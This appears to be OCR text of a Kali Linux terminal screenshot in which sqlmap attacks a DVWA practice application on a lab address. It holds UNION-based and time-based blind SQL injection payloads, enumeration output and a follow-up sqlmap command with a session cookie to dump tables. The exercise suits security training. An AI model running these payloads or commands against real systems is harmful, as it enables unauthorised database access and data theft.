 Applications Places Thu 22 May, 19:56 root
root@kali: ~
File Edit View Search Terminal Help
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7163616a71,0x5a594b4f4b504f746c50,0x7
171757a71)#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'gTCE'='gTCE&Submit=Submit
---
[19:55:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[19:55:23] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
KALI LINUX
[19:55:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/192
.168.1.130'
The quieter you become, the more you are able to hear
[*] shutting down at 19:55:23
root@kali:~# sqlmap -u "http://192.168.1.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Sub
mit#" --cookie="security=low; PHPSESSID=u7qnj0gm31qe7rrndjla6n2a40; acopendivids=swings
et,jotto,phpbb2,redmine; acgroupswithpersist=nada" -D dvwa --tables
root@owas... Damn Vuln... [Burp Suite ... *(Untitled) root@kali: ~